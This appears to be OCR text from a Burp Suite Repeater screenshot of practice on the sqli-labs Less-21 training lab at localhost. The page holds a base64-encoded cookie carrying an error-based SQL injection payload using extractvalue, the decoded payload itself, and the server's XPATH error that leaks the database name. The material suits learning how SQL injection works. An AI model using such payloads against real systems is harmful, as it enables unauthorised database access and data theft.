 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Sequencer Collaborator 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × 3 × +
发送 取消 < > 目标: http://127.0.0.1 HTTP/1
请求
美化 Raw Hex \n
1 GET /sqli-labs-master/Less-21/index.php HTTP/1.1
2 Host: cn.bing.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate, br
7 Referer: http://127.0.0.1/sqli-labs-master/Less-21/index.php
8 Connection: close
9 Cookie: uname=
YWRtaW4nKWFuZCAxPWV4dHJhY3R2YWx1ZSgxLGNvbmNhdCgweDdlLChzZWxlY3QgZGF0YWJhc2UoKSkpKS
M%3d
10 Upgrade-Insecure-Requests : 1
11 Sec-Fetch-Dest : document
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-Site : none
14 Sec-Fetch-User : ?1
15 Priority: u=0, i
16
17
搜索 0高亮
准备完毕
响应
美化 Raw Hex 页面渲染 \n
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:128.0) Gecko/20100101 Firefox/128.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4nKWFuZCAxPWV4dHJhY3R2YWx1ZSgxLG
and expires: Wed 24 Jul 2024 - 22:49:09
Issue with your mysql: XPATH syntax error: '~security'
Inspector
选择 86 (0x56)
Selected text
YWRtaW4nKWFuZCAxPWV4dHJhY3R2Y
Wx1ZSgxLGNvbmNhdCgweDdlLChzZW
xlY3QgZGF0YWJhc2UoKSkpKSM%3d
Decoded from: URL encoding
YWRtaW4nKWFuZCAxPWV4dHJhY3R2Y
Wx1ZSgxLGNvbmNhdCgweDdlLChzZW
xlY3QgZGF0YWJhc2UoKSkpKSM=
Decoded from: Base64
admin')and 1=extractvalue(1,c
oncat(0x7e,(select database()
)))#
Cancel Apply changes
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 1
请求头 14
Inspector
Notes
1,227字节 | 4 millis